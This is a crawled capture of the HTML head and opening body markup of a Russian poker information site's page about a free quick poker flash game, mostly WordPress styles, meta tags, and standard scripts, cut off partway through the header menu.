

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/flesh-igry/bystraya-igra-v-poker-besplatno-i-bez-registracii/
body_size: 37195
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Быстрая игра в покер бесплатно и без регистрации, играйте прямо сейчас</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Флеш игра, представляющая собой быстрый аналог реального, одностолового, покерного тунира" /><link rel="canonical" href="https://onlinepokerigrat.com/poker/flesh-igry/bystraya-igra-v-poker-besplatno-i-bez-registracii/" /><!-- All In One SEO Pack --><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769306411' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769306411' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Быстрая игра в покер бесплатно и без регистрации, играйте прямо сейчас" /><meta property="og:description" content="Флеш игра, представляющая собой быстрый аналог реального, одностолового, покерного тунира" /><meta property="og:url" content="https://onlinepokerigrat.com/poker/flesh-igry/bystraya-igra-v-poker-besplatno-i-bez-registracii/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/img-holdem-flash-poker.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/img-holdem-flash-poker.jpg" /><meta property="article:published_time" content="2015-06-12T11:42:17Z" /><meta property="article:modified_time" content="2025-09-19T17:55:49Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Быстрая игра в покер бесплатно и без регистрации, играйте прямо сейчас " /><meta name="twitter:description" content="Флеш игра, представляющая собой быстрый аналог реального, одностолового, покерного тунира" /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/img-holdem-flash-poker.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-129 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" 